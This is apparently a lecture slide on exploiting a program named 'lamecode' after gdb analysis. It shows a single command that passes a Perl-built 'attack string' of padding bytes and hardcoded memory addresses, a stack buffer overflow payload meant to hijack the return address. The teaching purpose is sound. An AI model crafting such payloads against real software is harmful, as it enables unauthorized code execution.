

After investigation with gdb
Supply something like this:

./lamecode `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28AAAA\x25\xfe\xbf\xbf";‘`
# Attack string